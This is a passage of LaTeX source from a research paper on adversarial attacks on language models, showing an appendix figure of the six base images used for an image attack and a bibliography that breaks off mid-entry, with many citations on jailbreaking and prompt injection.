        \includegraphics[width=\textwidth]{}
        \caption{V3}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V4}
        \label{fig:demo_base}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V5}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V6}
        \label{fig:white_base}
    \end{subfigure}
    \caption{Base images of adversarial images in \figref{fig:image_result}.}
    \label{fig:base}
\end{figure}

\figref{fig:base} displays the six base images we used for the image attack.
The first one is a famous AI-generated picture of a llama, following four images randomly sampled from the Shutterstock\footnote{\url{https://www.shutterstock.com/}} image database, and the last one is purely white.

% \subsection{Real Product Attack Screenshots}
% \label{app:real_screenshot}

%% file: output.bbl

\begin{thebibliography}{58}

%%% the Web address.

\ifx \showCODEN    \undefined \def \showCODEN     #1{\unskip}     \fi
\ifx \showDOI      \undefined \def \showDOI       #1{#1}\fi
\ifx \showISBNx    \undefined \def \showISBNx     #1{\unskip}     \fi
\ifx \showISBNxiii \undefined \def \showISBNxiii  #1{\unskip}     \fi
\ifx \showISSN     \undefined \def \showISSN      #1{\unskip}     \fi
\ifx \showLCCN     \undefined \def \showLCCN      #1{\unskip}     \fi
\ifx \shownote     \undefined \def \shownote      #1{#1}          \fi
\ifx \showarticletitle \undefined \def \showarticletitle #1{#1}   \fi
\ifx \showURL      \undefined \def \showURL       {\relax}        \fi
% invisible to TeX
\providecommand\bibfield[2]{#2}
\providecommand\bibinfo[2]{#2}
\providecommand\natexlab[1]{#1}
\providecommand\showeprint[2][]{arXiv:#2}

\bibitem[Bagdasaryan et~al\mbox{.}(2023)]%
        {bagdasaryan2023abusing}
\bibfield{author}{\bibinfo{person}{Eugene Bagdasaryan}, \bibinfo{person}{Tsung-Yin Hsieh}, \bibinfo{person}{Ben Nassi}, {and} \bibinfo{person}{Vitaly Shmatikov}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \bibinfo{title}{(Ab)using Images and Sounds for Indirect Instruction Injection in Multi-Modal LLMs}.
\newblock
\newblock
\showeprint[arxiv]{2307.10490}~[cs.CR]


\bibitem[Bengio et~al\mbox{.}(2000)]%
        {bengio2000neural}
\bibfield{author}{\bibinfo{person}{Yoshua Bengio}, \bibinfo{person}{R{\'e}jean Ducharme}, {and} \bibinfo{person}{Pascal Vincent}.} \bibinfo{year}{2000}\natexlab{}.
\newblock \showarticletitle{A neural probabilistic language model}.
\newblock \bibinfo{journal}{\emph{Advances in neural information processing systems}}  \bibinfo{volume}{13} (\bibinfo{year}{2000}).
\newblock


\bibitem[Beyer et~al\mbox{.}(2024)]%
        {beyer2024paligemma}
\bibfield{author}{\bibinfo{person}{Lucas Beyer}, \bibinfo{person}{Andreas Steiner}, \bibinfo{person}{Andr{\'e}~Susano Pinto}, \bibinfo{person}{Alexander Kolesnikov}, \bibinfo{person}{Xiao Wang}, \bibinfo{person}{Daniel Salz}, \bibinfo{person}{Maxim Neumann}, \bibinfo{person}{Ibrahim Alabdulmohsin}, \bibinfo{person}{Michael Tschannen}, \bibinfo{person}{Emanuele Bugliarello}, {et~al\mbox{.}}} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{PaliGemma: A versatile 3B VLM for transfer}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2407.07726}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Dubey et~al\mbox{.}(2024)]%
        {dubey2024llama}
\bibfield{author}{\bibinfo{person}{Abhimanyu Dubey}, \bibinfo{person}{Abhinav Jauhri}, \bibinfo{person}{Abhinav Pandey}, \bibinfo{person}{Abhishek Kadian}, \bibinfo{person}{Ahmad Al-Dahle}, \bibinfo{person}{Aiesha Letman}, \bibinfo{person}{Akhil Mathur}, \bibinfo{person}{Alan Schelten}, \bibinfo{person}{Amy Yang}, \bibinfo{person}{Angela Fan}, {et~al\mbox{.}}} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{The llama 3 herd of models}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2407.21783}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Fourrier et~al\mbox{.}(2024)]%
        {open-llm-leaderboard-v2}
\bibfield{author}{\bibinfo{person}{Clémentine Fourrier}, \bibinfo{person}{Nathan Habib}, \bibinfo{person}{Alina Lozovskaya}, \bibinfo{person}{Konrad Szafer}, {and} \bibinfo{person}{Thomas Wolf}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \bibinfo{title}{Open LLM Leaderboard v2}.
\newblock \bibinfo{howpublished}{\url{https://huggingface.co/spaces/open-llm-leaderboard/open_llm_leaderboard}}.
\newblock


\bibitem[Fu et~al\mbox{.}(2023)]%
        {fu2023misusing}
\bibfield{author}{\bibinfo{person}{Xiaohan Fu}, \bibinfo{person}{Zihan Wang}, \bibinfo{person}{Shuheng Li}, \bibinfo{person}{Rajesh~K Gupta}, \bibinfo{person}{Niloofar Mireshghallah}, \bibinfo{person}{Taylor Berg-Kirkpatrick}, {and} \bibinfo{person}{Earlence Fernandes}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Misusing tools in large language models with visual adversarial examples}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2310.03185}} (\bibinfo{year}{2023}).
\newblock


\bibitem[GLM et~al\mbox{.}(2024)]%
        {glm2024chatglm}
\bibfield{author}{\bibinfo{person}{Team GLM}, \bibinfo{person}{Aohan Zeng}, \bibinfo{person}{Bin Xu}, \bibinfo{person}{Bowen Wang}, \bibinfo{person}{Chenhui Zhang}, \bibinfo{person}{Da Yin}, \bibinfo{person}{Diego Rojas}, \bibinfo{person}{Guanyu Feng}, \bibinfo{person}{Hanlin Zhao}, \bibinfo{person}{Hanyu Lai}, {et~al\mbox{.}}} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{ChatGLM: A Family of Large Language Models from GLM-130B to GLM-4 All Tools}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2406.12793}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Goodfellow et~al\mbox{.}(2014)]%
        {goodfellow2014explaining}
\bibfield{author}{\bibinfo{person}{Ian~J Goodfellow}, \bibinfo{person}{Jonathon Shlens}, {and} \bibinfo{person}{Christian Szegedy}.} \bibinfo{year}{2014}\natexlab{}.
\newblock \showarticletitle{Explaining and harnessing adversarial examples}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:1412.6572}} (\bibinfo{year}{2014}).
\newblock


\bibitem[Greshake et~al\mbox{.}(2023)]%
        {greshake2023youve}
\bibfield{author}{\bibinfo{person}{Kai Greshake}, \bibinfo{person}{Sahar Abdelnabi}, \bibinfo{person}{Shailesh Mishra}, \bibinfo{person}{Christoph Endres}, \bibinfo{person}{Thorsten Holz}, {and} \bibinfo{person}{Mario Fritz}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \bibinfo{title}{Not what you've signed up for: Compromising Real-World LLM-Integrated Applications with Indirect Prompt Injection}.
\newblock
\newblock
\showeprint[arxiv]{2302.12173}~[cs.CR]


\bibitem[Guo et~al\mbox{.}(2024)]%
        {guo2024cold}
\bibfield{author}{\bibinfo{person}{Xingang Guo}, \bibinfo{person}{Fangxu Yu}, \bibinfo{person}{Huan Zhang}, \bibinfo{person}{Lianhui Qin}, {and} \bibinfo{person}{Bin Hu}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Cold-attack: Jailbreaking llms with stealthiness and controllability}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2402.08679}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Hayase et~al\mbox{.}(2024)]%
        {hayase2024query}
\bibfield{author}{\bibinfo{person}{Jonathan Hayase}, \bibinfo{person}{Ema Borevkovic}, \bibinfo{person}{Nicholas Carlini}, \bibinfo{person}{Florian Tram{\`e}r}, {and} \bibinfo{person}{Milad Nasr}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Query-based adversarial prompt generation}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2402.12329}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Jain et~al\mbox{.}(2023)]%
        {jain2023baseline}
\bibfield{author}{\bibinfo{person}{Neel Jain}, \bibinfo{person}{Avi Schwarzschild}, \bibinfo{person}{Yuxin Wen}, \bibinfo{person}{Gowthami Somepalli}, \bibinfo{person}{John Kirchenbauer}, \bibinfo{person}{Ping yeh Chiang}, \bibinfo{person}{Micah Goldblum}, \bibinfo{person}{Aniruddha Saha}, \bibinfo{person}{Jonas Geiping}, {and} \bibinfo{person}{Tom Goldstein}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \bibinfo{title}{Baseline Defenses for Adversarial Attacks Against Aligned Language Models}.
\newblock
\newblock
\showeprint[arxiv]{2309.00614}~[cs.LG]


\bibitem[Jang et~al\mbox{.}(2017)]%
        {jang2017objective}
\bibfield{author}{\bibinfo{person}{Uyeong Jang}, \bibinfo{person}{Xi Wu}, {and} \bibinfo{person}{Somesh Jha}.} \bibinfo{year}{2017}\natexlab{}.
\newblock \showarticletitle{Objective metrics and gradient descent algorithms for adversarial examples in machine learning}. In \bibinfo{booktitle}{\emph{Proceedings of the 33rd Annual Computer Security Applications Conference}}. \bibinfo{pages}{262--277}.
\newblock


\bibitem[Jiang et~al\mbox{.}(2023)]%
        {jiang2023mistral}
\bibfield{author}{\bibinfo{person}{Albert~Q Jiang}, \bibinfo{person}{Alexandre Sablayrolles}, \bibinfo{person}{Arthur Mensch}, \bibinfo{person}{Chris Bamford}, \bibinfo{person}{Devendra~Singh Chaplot}, \bibinfo{person}{Diego de~las Casas}, \bibinfo{person}{Florian Bressand}, \bibinfo{person}{Gianna Lengyel}, \bibinfo{person}{Guillaume Lample}, \bibinfo{person}{Lucile Saulnier}, {et~al\mbox{.}}} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Mistral 7B}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2310.06825}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Jiang et~al\mbox{.}(2024a)]%
        {jiang2024mixtral}
\bibfield{author}{\bibinfo{person}{Albert~Q Jiang}, \bibinfo{person}{Alexandre Sablayrolles}, \bibinfo{person}{Antoine Roux}, \bibinfo{person}{Arthur Mensch}, \bibinfo{person}{Blanche Savary}, \bibinfo{person}{Chris Bamford}, \bibinfo{person}{Devendra~Singh Chaplot}, \bibinfo{person}{Diego de~las Casas}, \bibinfo{person}{Emma~Bou Hanna}, \bibinfo{person}{Florian Bressand}, {et~al\mbox{.}}} \bibinfo{year}{2024}\natexlab{a}.
\newblock \showarticletitle{Mixtral of experts}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2401.04088}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Jiang et~al\mbox{.}(2024b)]%
        {jiang2024artprompt}
\bibfield{author}{\bibinfo{person}{Fengqing Jiang}, \bibinfo{person}{Zhangchen Xu}, \bibinfo{person}{Luyao Niu}, \bibinfo{person}{Zhen Xiang}, \bibinfo{person}{Bhaskar Ramasubramanian}, \bibinfo{person}{Bo Li}, {and} \bibinfo{person}{Radha Poovendran}.} \bibinfo{year}{2024}\natexlab{b}.
\newblock \showarticletitle{Artprompt: Ascii art-based jailbreak attacks against aligned llms}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2402.11753}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Jin et~al\mbox{.}(2024)]%
        {jin2024comprehensive}
\bibfield{author}{\bibinfo{person}{Hanlei Jin}, \bibinfo{person}{Yang Zhang}, \bibinfo{person}{Dan Meng}, \bibinfo{person}{Jun Wang}, {and} \bibinfo{person}{Jinghua Tan}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{A comprehensive survey on process-oriented automatic text summarization with exploration of llm-based methods}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2403.02901}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Kapoor et~al\mbox{.}(2024)]%
        {agents-that-matter}
\bibfield{author}{\bibinfo{person}{Sayash Kapoor}, \bibinfo{person}{Benedikt Stroebl}, \bibinfo{person}{Zachary~S. Siegel}, \bibinfo{person}{Nitya Nadgir}, {and} \bibinfo{person}{Arvind Narayanan}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \bibinfo{title}{AI Agents That Matter}.
\newblock
\newblock
\showeprint[arxiv]{2407.01502}~[cs.LG]
\urldef\tempurl%
\url{https://arxiv.org/abs/2407.01502}
\showURL{%
\tempurl}


\bibitem[Kingma and Ba(2014)]%
        {kingma2014adam}
\bibfield{author}{\bibinfo{person}{Diederik~P Kingma} {and} \bibinfo{person}{Jimmy Ba}.} \bibinfo{year}{2014}\natexlab{}.
\newblock \showarticletitle{Adam: A method for stochastic optimization}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:1412.6980}} (\bibinfo{year}{2014}).
\newblock


\bibitem[Kuribayashi et~al\mbox{.}(2021)]%
        {kuribayashi2021lower}
\bibfield{author}{\bibinfo{person}{Tatsuki Kuribayashi}, \bibinfo{person}{Yohei Oseki}, \bibinfo{person}{Takumi Ito}, \bibinfo{person}{Ryo Yoshida}, \bibinfo{person}{Masayuki Asahara}, {and} \bibinfo{person}{Kentaro Inui}.} \bibinfo{year}{2021}\natexlab{}.
\newblock \showarticletitle{Lower perplexity is not always human-like}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2106.01229}} (\bibinfo{year}{2021}).
\newblock


\bibitem[Lapid et~al\mbox{.}(2023)]%
        {lapid2023open}
\bibfield{author}{\bibinfo{person}{Raz Lapid}, \bibinfo{person}{Ron Langberg}, {and} \bibinfo{person}{Moshe Sipper}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Open sesame! universal black box jailbreaking of large language models}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2309.01446}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Lester et~al\mbox{.}(2021)]%
        {lester2021power}
\bibfield{author}{\bibinfo{person}{Brian Lester}, \bibinfo{person}{Rami Al-Rfou}, {and} \bibinfo{person}{Noah Constant}.} \bibinfo{year}{2021}\natexlab{}.
\newblock \showarticletitle{The power of scale for parameter-efficient prompt tuning}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2104.08691}} (\bibinfo{year}{2021}).
\newblock


\bibitem[Li and Liang(2021)]%
        {li2021prefix}
\bibfield{author}{\bibinfo{person}{Xiang~Lisa Li} {and} \bibinfo{person}{Percy Liang}.} \bibinfo{year}{2021}\natexlab{}.
\newblock \showarticletitle{Prefix-tuning: Optimizing continuous prompts for generation}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2101.00190}} (\bibinfo{year}{2021}).
\newblock


\bibitem[Liu et~al\mbox{.}(2024)]%
        {liu2024making}
\bibfield{author}{\bibinfo{person}{Tong Liu}, \bibinfo{person}{Zhe Zhao}, \bibinfo{person}{Yinpeng Dong}, \bibinfo{person}{Guozhu Meng}, {and} \bibinfo{person}{Kai Chen}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Making them ask and answer: Jailbreaking large language models in few queries via disguise and reconstruction}. In \bibinfo{booktitle}{\emph{33rd USENIX Security Symposium (USENIX Security 24)}}. \bibinfo{pages}{4711--4728}.
\newblock


\bibitem[Liu et~al\mbox{.}(2021)]%
        {liu2021p}
\bibfield{author}{\bibinfo{person}{Xiao Liu}, \bibinfo{person}{Kaixuan Ji}, \bibinfo{person}{Yicheng Fu}, \bibinfo{person}{Weng~Lam Tam}, \bibinfo{person}{Zhengxiao Du}, \bibinfo{person}{Zhilin Yang}, {and} \bibinfo{person}{Jie Tang}.} \bibinfo{year}{2021}\natexlab{}.
\newblock \showarticletitle{P-tuning v2: Prompt tuning can be comparable to fine-tuning universally across scales and tasks}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2110.07602}} (\bibinfo{year}{2021}).
\newblock


\bibitem[Liu et~al\mbox{.}(2023a)]%
        {liu2023prompt}
\bibfield{author}{\bibinfo{person}{Yi Liu}, \bibinfo{person}{Gelei Deng}, \bibinfo{person}{Yuekang Li}, \bibinfo{person}{Kailong Wang}, \bibinfo{person}{Zihao Wang}, \bibinfo{person}{Xiaofeng Wang}, \bibinfo{person}{Tianwei Zhang}, \bibinfo{person}{Yepang Liu}, \bibinfo{person}{Haoyu Wang}, \bibinfo{person}{Yan Zheng}, {et~al\mbox{.}}} \bibinfo{year}{2023}\natexlab{a}.
\newblock \showarticletitle{Prompt Injection attack against LLM-integrated Applications}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2306.05499}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Liu et~al\mbox{.}(2023b)]%
        {liu2023jailbreaking}
\bibfield{author}{\bibinfo{person}{Yi Liu}, \bibinfo{person}{Gelei Deng}, \bibinfo{person}{Zhengzi Xu}, \bibinfo{person}{Yuekang Li}, \bibinfo{person}{Yaowen Zheng}, \bibinfo{person}{Ying Zhang}, \bibinfo{person}{Lida Zhao}, \bibinfo{person}{Tianwei Zhang}, \bibinfo{person}{Kailong Wang}, {and} \bibinfo{person}{Yang Liu}.} \bibinfo{year}{2023}\natexlab{b}.
\newblock \showarticletitle{Jailbreaking chatgpt via prompt engineering: An empirical study}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2305.13860}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Martinc et~al\mbox{.}(2021)]%
        {martinc2021supervised}
\bibfield{author}{\bibinfo{person}{Matej Martinc}, \bibinfo{person}{Senja Pollak}, {and} \bibinfo{person}{Marko Robnik-{\v{S}}ikonja}.} \bibinfo{year}{2021}\natexlab{}.
\newblock \showarticletitle{Supervised and unsupervised neural approaches to text readability}.
\newblock \bibinfo{journal}{\emph{Computational Linguistics}} \bibinfo{volume}{47}, \bibinfo{number}{1} (\bibinfo{year}{2021}), \bibinfo{pages}{141--179}.
\newblock


\bibitem[Maus et~al\mbox{.}(2023)]%
        {maus2023adversarialprompting}
\bibfield{author}{\bibinfo{person}{Natalie Maus}, \bibinfo{person}{Patrick Chao}, \bibinfo{person}{Eric Wong}, {and} \bibinfo{person}{Jacob Gardner}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Adversarial Prompting for Black Box Foundation Models}.
\newblock \bibinfo{journal}{\emph{arXiv}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Melamed et~al\mbox{.}(2024)]%
        {melamed2024prompteviltwins}
\bibfield{author}{\bibinfo{person}{Rimon Melamed}, \bibinfo{person}{Lucas~H. McCabe}, \bibinfo{person}{Tanay Wakhare}, \bibinfo{person}{Yejin Kim}, \bibinfo{person}{H.~Howie Huang}, {and} \bibinfo{person}{Enric Boix-Adsera}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \bibinfo{title}{Prompt have evil twins}.
\newblock
\newblock
\showeprint[arxiv]{2311.07064}~[cs.CL]
\urldef\tempurl%
\url{https://arxiv.org/abs/2311.07064}
\showURL{%
\tempurl}


\bibitem[Menear(2024)]%
        {defense-ideas}
\bibfield{author}{\bibinfo{person}{Harry Menear}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \bibinfo{title}{Jailbreaking large language models: How it’s done and how to stop it}.
\newblock
\newblock


\bibitem[Mireshghallah et~al\mbox{.}(2024)]%
        {mireshghallah2024trust}
\bibfield{author}{\bibinfo{person}{Niloofar Mireshghallah}, \bibinfo{person}{Maria Antoniak}, \bibinfo{person}{Yash More}, \bibinfo{person}{Yejin Choi}, {and} \bibinfo{person}{Golnoosh Farnadi}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Trust No Bot: Discovering Personal Disclosures in Human-LLM Conversations in the Wild}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2407.11438}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Niu et~al\mbox{.}(2024)]%
        {niu2024jailbreaking}
\bibfield{author}{\bibinfo{person}{Zhenxing Niu}, \bibinfo{person}{Haodong Ren}, \bibinfo{person}{Xinbo Gao}, \bibinfo{person}{Gang Hua}, {and} \bibinfo{person}{Rong Jin}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Jailbreaking attack against multimodal large language model}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2402.02309}} (\bibinfo{year}{2024}).
\newblock


\bibitem[OpenAI(2023)]%
        {chatgpt}
\bibfield{author}{\bibinfo{person}{OpenAI}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{{GPT-4} Technical Report}.
\newblock \bibinfo{journal}{\emph{CoRR}}  \bibinfo{volume}{abs/2303.08774} (\bibinfo{year}{2023}).
\newblock
\urldef\tempurl%
\url{https://doi.org/10.48550/arXiv.2303.08774}
\showDOI{\tempurl}
\showeprint[arXiv]{2303.08774}


\bibitem[Pasquini et~al\mbox{.}(2024)]%
        {pasquini2024neural}
\bibfield{author}{\bibinfo{person}{Dario Pasquini}, \bibinfo{person}{Martin Strohmeier}, {and} \bibinfo{person}{Carmela Troncoso}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Neural Exec: Learning (and Learning from) Execution Triggers for Prompt Injection Attacks}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2403.03792}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Patil et~al\mbox{.}(2023)]%
        {patil2023gorilla}
\bibfield{author}{\bibinfo{person}{Shishir~G Patil}, \bibinfo{person}{Tianjun Zhang}, \bibinfo{person}{Xin Wang}, {and} \bibinfo{person}{Joseph~E Gonzalez}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Gorilla: Large language model connected with massive apis}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2305.15334}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Porter(2001)]%
        {porter2001snowball}
\bibfield{author}{\bibinfo{person}{Martin~F Porter}.} \bibinfo{year}{2001}\natexlab{}.
\newblock \bibinfo{title}{Snowball: A language for stemming algorithms}.
\newblock
\newblock


\bibitem[Qin et~al\mbox{.}(2022)]%
        {qin2022cold}
\bibfield{author}{\bibinfo{person}{Lianhui Qin}, \bibinfo{person}{Sean Welleck}, \bibinfo{person}{Daniel Khashabi}, {and} \bibinfo{person}{Yejin Choi}.} \bibinfo{year}{2022}\natexlab{}.
\newblock \showarticletitle{Cold decoding: Energy-based constrained text generation with langevin dynamics}.
\newblock \bibinfo{journal}{\emph{Advances in Neural Information Processing Systems}}  \bibinfo{volume}{35} (\bibinfo{year}{2022}), \bibinfo{pages}{9538--9551}.
\newblock


\bibitem[Qin et~al\mbox{.}(2023)]%
        {qin2023toolllm}
\bibfield{author}{\bibinfo{person}{Yujia Qin}, \bibinfo{person}{Shihao Liang}, \bibinfo{person}{Yining Ye}, \bibinfo{person}{Kunlun Zhu}, \bibinfo{person}{Lan Yan}, \bibinfo{person}{Yaxi Lu}, \bibinfo{person}{Yankai Lin}, \bibinfo{person}{Xin Cong}, \bibinfo{person}{Xiangru Tang}, \bibinfo{person}{Bill Qian}, {et~al\mbox{.}}} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Toolllm: Facilitating large language models to master 16000+ real-world apis}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2307.16789}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Rao et~al\mbox{.}(2023)]%
        {rao2023tricking}
\bibfield{author}{\bibinfo{person}{Abhinav Rao}, \bibinfo{person}{Sachin Vashistha}, \bibinfo{person}{Atharva Naik}, \bibinfo{person}{Somak Aditya}, {and} \bibinfo{person}{Monojit Choudhury}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Tricking llms into disobedience: Understanding, analyzing, and preventing jailbreaks}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2305.14965}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Rehberger(2023)]%
        {wunderwuzzi}
\bibfield{author}{\bibinfo{person}{Johann Rehberger}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \bibinfo{title}{AI Injections: Direct and Indirect Prompt Injections and Their Implications}.
\newblock \bibinfo{howpublished}{\url{https://embracethered.com/blog/posts/2023/ai-injections-direct-and-indirect-prompt-injection-basics/}}.
\newblock


\bibitem[Samoilenko(2023)]%
        {markdownattack}
\bibfield{author}{\bibinfo{person}{Roman Samoilenko}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \bibinfo{title}{New prompt injection attack on ChatGPT web version. Markdown images can steal your chat data.}
\newblock
\newblock


\bibitem[Shi et~al\mbox{.}(2022)]%
        {shi2022toward}
\bibfield{author}{\bibinfo{person}{Weijia Shi}, \bibinfo{person}{Xiaochuang Han}, \bibinfo{person}{Hila Gonen}, \bibinfo{person}{Ari Holtzman}, \bibinfo{person}{Yulia Tsvetkov}, {and} \bibinfo{person}{Luke Zettlemoyer}.} \bibinfo{year}{2022}\natexlab{}.
\newblock \showarticletitle{Toward Human Readable Prompt Tuning: Kubrick's The Shining is a good movie, and a good prompt too?}
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2212.10539}} (\bibinfo{year}{2022}).
\newblock


\bibitem[Shin et~al\mbox{.}(2020)]%
        {shin2020autoprompt}
\bibfield{author}{\bibinfo{person}{Taylor Shin}, \bibinfo{person}{Yasaman Razeghi}, \bibinfo{person}{Robert~L Logan~IV}, \bibinfo{person}{Eric Wallace}, {and} \bibinfo{person}{Sameer Singh}.} \bibinfo{year}{2020}\natexlab{}.
\newblock \showarticletitle{Autoprompt: Eliciting knowledge from language models with automatically generated prompts}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2010.15980}} (\bibinfo{year}{2020}).
\newblock


\bibitem[Sitawarin et~al\mbox{.}(2024)]%
        {sitawarin2024pal}
\bibfield{author}{\bibinfo{person}{Chawin Sitawarin}, \bibinfo{person}{Norman Mu}, \bibinfo{person}{David Wagner}, {and} \bibinfo{person}{Alexandre Araujo}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Pal: Proxy-guided black-box attack on large language models}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2402.09674}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Taori et~al\mbox{.}(2023)]%
        {alpaca}
\bibfield{author}{\bibinfo{person}{Rohan Taori}, \bibinfo{person}{Ishaan Gulrajani}, \bibinfo{person}{Tianyi Zhang}, \bibinfo{person}{Yann Dubois}, \bibinfo{person}{Xuechen Li}, \bibinfo{person}{Carlos Guestrin}, \bibinfo{person}{Percy Liang}, {and} \bibinfo{person}{Tatsunori~B. Hashimoto}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \bibinfo{title}{Stanford Alpaca: An Instruction-following LLaMA model}.
\newblock \bibinfo{howpublished}{\url{https://github.com/tatsu-lab/stanford_alpaca}}.
\newblock


\bibitem[Team et~al\mbox{.}(2023)]%
        {team2023gemini}
\bibfield{author}{\bibinfo{person}{Gemini Team}, \bibinfo{person}{Rohan Anil}, \bibinfo{person}{Sebastian Borgeaud}, \bibinfo{person}{Yonghui Wu}, \bibinfo{person}{Jean-Baptiste Alayrac}, \bibinfo{person}{Jiahui Yu}, \bibinfo{person}{Radu Soricut}, \bibinfo{person}{Johan Schalkwyk}, \bibinfo{person}{Andrew~M Dai}, \bibinfo{person}{Anja Hauth}, {et~al\mbox{.}}} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Gemini: a family of highly capable multimodal models}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2312.11805}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Team et~al\mbox{.}(2024)]%
        {team2024gemma}
\bibfield{author}{\bibinfo{person}{Gemma Team}, \bibinfo{person}{Morgane Riviere}, \bibinfo{person}{Shreya Pathak}, \bibinfo{person}{Pier~Giuseppe Sessa}, \bibinfo{person}{Cassidy Hardin}, \bibinfo{person}{Surya Bhupatiraju}, \bibinfo{person}{L{\'e}onard Hussenot}, \bibinfo{person}{Thomas Mesnard}, \bibinfo{person}{Bobak Shahriari}, \bibinfo{person}{Alexandre Ram{\'e}}, {et~al\mbox{.}}} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Gemma 2: Improving open language models at a practical size}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2408.00118}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Team(2024)]%
        {mistral-nemo}
\bibfield{author}{\bibinfo{person}{The Mistral~AI Team}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \bibinfo{title}{Mistral-Nemo-Base-2407}.
\newblock \bibinfo{howpublished}{\url{https://huggingface.co/mistralai/Mistral-Nemo-Base-2407}}.
\newblock


\bibitem[Wang et~al\mbox{.}(2004)]%
        {wang2004image}
